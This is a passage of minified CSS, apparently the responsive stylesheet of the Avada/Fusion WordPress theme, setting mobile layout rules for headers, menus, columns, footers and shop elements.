.to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.tfs-slider .slide-content-container .btn{min-height:0 !important;padding-left:20px;padding-right:20px !important;height:26px !important;line-height:26px !important;}.fusion-soundcloud iframe{width:100%;}.fusion-columns-2 .fusion-column,.fusion-columns-2 .fusion-flip-box-wrapper,.fusion-columns-4 .fusion-column,.fusion-columns-4 .fusion-flip-box-wrapper{width:50% !important;float:left !important;}.fusion-columns-2 .fusion-column:nth-of-type(3n),.fusion-columns-2 .fusion-flip-box-wrapper:nth-of-type(3n),.fusion-columns-4 .fusion-column:nth-of-type(3n){clear:both;}.fusion-columns-3 .fusion-column,.fusion-columns-3 .fusion-flip-box-wrapper,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .fusion-column,.fusion-columns-5 .fusion-flip-box-wrapper,.fusion-columns-6 .fusion-column,.fusion-columns-6 .fusion-flip-box-wrapper{width:33.33% !important;float:left !important;}.fusion-columns-3 .fusion-column:nth-of-type(4n),.fusion-columns-3 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-5 .fusion-column:nth-of-type(4n),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-6 .fusion-column:nth-of-type(4n),.fusion-columns-6 .fusion-flip-box-wrapper:nth-of-type(4n){clear:both;}#slidingbar .fusion-column,.footer-area .fusion-column{margin-bottom:40px;}.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;float:left;margin-right:4%;margin-bottom:20px;}.fusion-layout-column.fusion-one-sixth{width:13.3333%;}.fusion-layout-column.fusion-five-sixth{width:82.6666%;}.fusion-layout-column.fusion-one-fifth{width:16.8%;}.fusion-layout-column.fusion-two-fifth{width:37.6%;}.fusion-layout-column.fusion-three-fifth{width:58.4%;}.fusion-layout-column.fusion-four-fifth{width:79.2%;}.fusion-layout-column.fusion-one-fourth{width:22%;}.fusion-layout-column.fusion-three-fourth{width:74%;}.fusion-layout-column.fusion-one-third{width:30.6666%;}.fusion-layout-column.fusion-two-third{width:65.3333%;}.fusion-layout-column.fusion-one-half{width:48%;}.fusion-layout-column.fusion-spacing-no{margin-left:0;margin-right:0;}.fusion-layout-column.fusion-one-sixth.fusion-spacing-no{width:16.6666666667%;}.fusion-layout-column.fusion-five-sixth.fusion-spacing-no{width:83.333333333%;}.fusion-layout-column.fusion-one-fifth.fusion-spacing-no{width:20%;}.fusion-layout-column.fusion-two-fifth.fusion-spacing-no{width:40%;}.fusion-layout-column.fusion-three-fifth.fusion-spacing-no{width:60%;}.fusion-layout-column.fusion-four-fifth.fusion-spacing-no{width:80%;}.fusion-layout-column.fusion-one-fourth.fusion-spacing-no{width:25%;}.fusion-layout-column.fusion-three-fourth.fusion-spacing-no{width:75%;}.fusion-layout-column.fusion-one-third.fusion-spacing-no{width:33.33333333%;}.fusion-layout-column.fusion-two-third.fusion-spacing-no{width:66.66666667%;}.fusion-layout-column.fusion-one-half.fusion-spacing-no{width:50%;}.fusion-layout-column.fusion-column-last{clear:right;zoom:1;margin-left:0;margin-right:0;}.fusion-column.fusion-spacing-no{margin-bottom:0;width:100% !important;}.ua-mobile #main,.ua-mobile .fusion-footer-widget-area,.ua-mobile .page-title-bar,.ua-mobile body{background-attachment:scroll !important;}#footer > .fusion-row,#header-sticky .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important;}#footer > .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important;}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important;}}@media only screen and (max-width: 800px){body.side-header #wrapper{margin-left:0 !important;margin-right:0 !important;}#side-header,.side-header-background{background-color:#ffffff;}.layout-boxed-mode .side-header-wrapper{background-color:transparent;}#side-header{transition:background-color 0.25s ease-in-out;position:static;height:auto;width:100% !important;padding:20px 30px !important;margin:0 !important;-webkit-transition:background-color 0.25s ease-in-out;-moz-transition:background-color 0.25s ease-in-out;-ms-transition:background-color 0.25s ease-in-out;-o-transition:background-color 0.25s ease-in-out;}#side-header.fusion-is-sticky{background-color:rgba(255,255,255,0.97);}#side-header .side-header-background{display:none;}#side-header .side-header-border{display:none;}#side-header .side-header-wrapper{padding-top:0;padding-bottom:0;position:relative;}#side-header .header-social,#side-header .header-v4-content{display:none;}#side-header .fusion-logo{margin:0;float:left;}#side-header .side-header-content{padding:0 !important;}#side-header.fusion-mobile-menu-design-classic .fusion-logo{float:none;text-align:center;}body #wrapper .header-shadow:after,body.side-header #wrapper #side-header.header-shadow .side-header-border:before{position:static;height:auto;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}#side-header .fusion-main-menu,#side-header .side-header-content-1-2,#side-header .side-header-content-3{display:none;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-nav-holder{display:block;margin-top:20px;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-sticky-nav-holder{display:none;}#side-header.fusion-mobile-menu-design-modern .fusion-logo{float:left;margin:0;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-left{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-right{float:right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-center{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{display:block;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons{float:left;position:static;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons a{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons :first-child{margin-left:0;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons{float:right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons a:last-child{margin-left:0;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder,#side-header.fusion-mobile-menu-design-modern .side-header-wrapper > .fusion-secondary-menu-search{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:-20px;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder > ul{display:block;border-right:0;border-left:0;border-bottom:0;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:none;}.width-100 .fusion-section-separator-with-offset{margin-left:calc( (100vw - 100% ) / -2 ) !important;margin-right:calc( (100vw - 100% ) / -2 ) !important;}.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0px;padding-left:0 !important;padding-right:0 !important;}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0px;padding-right:0px;}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px;}.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px;}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent;}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block;}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center;}.fusion-mobile-menu-design-modern .fusion-secondary-menu > ul > li{display:inline-block;vertical-align:middle;text-align:left;}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu > ul > li{float:none;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none;}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon:hover,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:#ffffff;}.fusion-mobile-menu-design-modern .fusion-header-tagline{margin-top:10px;float:none;line-height:24px;}.fusion-header .fusion-row{padding-left:0;padding-right:0;}.fusion-header-wrapper .fusion-header,.fusion-header-wrapper .fusion-secondary-main-menu{background-color:#ffffff;}.fusion-secondary-header{background-color:rgb(160,206,78);}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%;}.fusion-footer-copyright-area > .fusion-row,.fusion-footer-widget-area > .fusion-row{padding-left:0;padding-right:0;}.fusion-secondary-header .fusion-row{display:block;}.fusion-secondary-header .fusion-alignleft{margin-right:0;}.fusion-secondary-header .fusion-alignright{margin-left:0;}body.fusion-body .fusion-secondary-header .fusion-alignright > *{float:none;}body.fusion-body .fusion-secondary-header .fusion-alignright .fusion-social-links-header .boxed-icons{margin-bottom:5px;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-header-v4 .fusion-logo{display:block;}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%;}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo a{float:none;text-align:center;margin:0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu > ul > li{display:none;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu > ul .fusion-middle-logo-menu-logo{display:block;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu{display:block;max-width:auto;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo{padding:0;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-nav-holder{display:block;margin-top:20px;}.fusion-mobile-menu-design-classic .fusion-secondary-header{padding:10px;}.fusion-mobile-menu-design-classic .fusion-secondary-header .fusion-mobile-nav-holder{margin-top:0;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-secondary-main-menu{padding-top:6px;padding-bottom:6px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-main-menu{display:none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-nav-holder{display:block;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo a{float:none;text-align:center;margin:0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v4 .searchform,.fusion-mobile-menu-design-classic.fusion-header-v5 .searchform{display:block;float:none;width:100%;margin:0;margin-top:13px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .search-table,.fusion-mobile-menu-design-classic.fusion-header-v5 .search-table{width:100%;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a{float:none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header-banner{margin-top:10px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu .searchform{display:none;}.fusion-mobile-menu-design-classic .fusion-alignleft{margin-bottom:10px;}.fusion-mobile-menu-design-classic .fusion-alignleft,.fusion-mobile-menu-design-classic .fusion-alignright{float:none;width:100%;line-height:normal;display:block;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-contact-info{text-align:center;line-height:normal;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-secondary-menu{display:none;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header{max-width:100%;margin-top:5px;text-align:center;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header a{margin-bottom:5px;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-tagline{float:none;text-align:center;margin-top:10px;line-height:24px;margin-left:auto;margin-right:auto;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-banner{float:none;text-align:center;margin:0 auto;width:100%;margin-top:20px;clear:both;}.fusion-mobile-menu-design-modern .ubermenu-responsive-toggle,.fusion-mobile-menu-design-modern .ubermenu-sticky-toggle-wrapper{clear:both;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu > ul > li{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu > ul .fusion-middle-logo-menu-logo{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{display:block;float:left;width:auto;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-sticky-menu{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header .fusion-row{width:100%;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{margin:0 !important;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{padding:0;}.fusion-mobile-menu-design-modern.fusion-header-v1 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .modern-mobile-menu-expanded .fusion-logo{margin-bottom:20px !important;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px);}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder > ul{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-menu-icons{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo .searchform{float:none;display:none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px;}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul{border:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .searchform{float:none;}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-sticky-header-wrapper{position:fixed;width:100%;}.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo{float:right;}.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu{position:static;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-item,.fusion-mobile-menu-design-classic .fusion-mobile-selector,.fusion-mobile-menu-design-modern .fusion-mobile-nav-item,.fusion-mobile-menu-design-modern .fusion-mobile-selector{text-align:left;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:block;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon{text-align:inherit;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:after,.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:before{display:none;}.no-overflow-y{overflow-y:visible !important;}.fusion-layout-column{margin-left:0 !important;margin-right:0 !important;}.fusion-layout-column.fusion-spacing-no{margin-bottom:0;}.fusion-body .fusion-layout-column{width:100% !important;}.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0;}.fusion-columns .fusion-column{width:100% !important;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px;}#slidingbar-area .columns .col,.avada-container .columns .col,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6,.footer-area .fusion-columns .fusion-column,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2{float:none;width:100%;}.fusion-filters{border-bottom:0;}.fusion-body .fusion-filter{float:none;margin:0;border-bottom:1px solid #E7E6E6;}.fusion-portfolio-text-floated .fusion-portfolio-content-wrapper{display:block;}.fusion-portfolio-text-floated .fusion-image-wrapper{max-width:none;}.fusion-secondary-menu-icon{min-width:100%;}.fusion-body .fusion-page-title-bar{padding-top:5px;padding-bottom:5px;min-height:calc(70px - 10px);height:auto;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal;}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left;}.fusion-page-title-bar-left .searchform{display:block;max-width:100%;}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right;}.fusion-page-title-bar-right .searchform{max-width:100%;}.fusion-page-title-row{display:table;width:100%;min-height:calc(70px - 20px);}.fusion-page-title-bar-center .fusion-page-title-row{width:auto;}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle;}.fusion-contact-info{padding:1em 30px 0px 30px;line-height:1.5em;}.fusion-body .fusion-blog-layout-medium-alternate .fusion-post-content,.fusion-body .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{float:none;clear:both;margin:0;padding-top:20px;}.fusion-author .fusion-social-networks{display:block;margin-top:10px;}.fusion-body .fusion-author .fusion-social-networks{text-align:center;}.fusion-author-tagline{display:block;float:none;text-align:center;max-width:100%;}.fusion-content-boxes.content-boxes-clean-horizontal .content-box-column,.fusion-content-boxes.content-boxes-clean-vertical .content-box-column{border-right-width:1px;}.fusion-content-boxes .content-box-shortcode-timeline{display:none;}.fusion-countdown,.fusion-countdown .fusion-countdown-counter-wrapper,.fusion-countdown .fusion-countdown-heading-wrapper,.fusion-countdown .fusion-countdown-link-wrapper{display:block;}.fusion-countdown .fusion-countdown-heading-wrapper{text-align:center;}.fusion-countdown .fusion-countdown-counter-wrapper{margin-top:20px;margin-bottom:10px;}.fusion-countdown .fusion-dash-title{display:block;font-size:16px;}.fusion-body .fusion-countdown .fusion-dash-title{padding:0;}.fusion-countdown .fusion-countdown-link-wrapper{text-align:center;}.fusion-reading-box-container .fusion-desktop-button{display:none;}.fusion-reading-box-container .fusion-mobile-button{display:block;}.fusion-reading-box-container .fusion-mobile-button.continue-center{display:block;}#content{width:100% !important;margin-left:0px !important;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}#wrapper{width:auto !important;}.create-block-format-context{display:none;}.review{float:none;width:100%;}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center;}.fusion-social-links-footer{width:auto;}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0;}.fusion-copyright-notice{padding:0 0 15px;}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both;}.fusion-copyright-notice li,.fusion-social-networks li{float:none;display:inline-block;}.fusion-title{margin-top:0px !important;margin-bottom:20px !important;}.tfs-slider .fusion-title{margin-bottom:0 !important;}#main .cart-empty{float:none;text-align:center;border-top:1px solid;border-bottom:none;width:100%;line-height:normal !important;height:auto !important;margin-bottom:10px;padding-top:10px;}#main .return-to-shop{float:none;border-top:none;border-bottom:1px solid;width:100%;text-align:center;line-height:normal !important;height:auto !important;padding-bottom:10px;}#content.full-width{margin-bottom:0;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:100%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:100%;}.widget.facebook_like iframe{width:100% !important;max-width:none !important;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper 